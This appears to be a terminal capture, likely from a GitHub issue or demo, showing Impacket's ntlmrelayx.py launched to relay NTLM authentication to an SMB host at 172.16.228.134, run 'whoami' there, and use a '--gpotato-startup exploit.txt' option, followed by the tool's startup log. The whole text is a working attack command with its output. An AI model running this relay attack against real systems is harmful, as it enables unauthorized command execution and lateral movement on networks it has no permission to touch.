 ➜ examples python ntlmrelayx.py -t smb://172.16.228.134 -c whoami -smb2support --gpotato-startup exploit.txt
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server